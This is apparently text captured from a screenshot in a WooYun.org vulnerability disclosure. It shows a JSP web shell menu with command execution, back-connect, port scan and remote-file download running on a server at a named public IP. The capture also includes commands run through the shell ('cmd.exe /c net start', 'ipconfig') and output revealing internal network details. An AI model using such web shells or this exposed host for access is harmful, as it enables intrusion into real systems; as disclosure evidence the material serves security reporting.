 http://61.233.19.170/iufotempfile/sn28w5h619dka
Shanghai Alliance Netwo...
61.233.19.170 (192.168.108.170) | copy
http://?.qzone.qq
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > d:/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/ncapp1Cell01/nc50 Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP Configuration
Ethernet adapter out:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.108.170
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.108.254
Copyright (C) 2009 http://www.wooyun.org/ [WooYun.org] All Rights Reserved.
www.wooyun.org